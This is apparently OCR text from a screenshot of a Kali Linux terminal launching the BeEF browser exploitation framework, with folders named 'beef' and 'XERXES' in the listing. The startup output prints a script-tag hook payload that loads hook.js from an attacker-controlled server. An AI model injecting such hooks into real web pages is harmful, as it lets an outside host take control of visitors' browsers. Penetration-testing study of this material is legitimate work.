 1 2 3 4 22:43
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
beef Desktop Documents Downloads hasan Music Pictures Public Templates Videos XERXES
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
KALI LINUX
"the quieter you become, the more you are able to hear"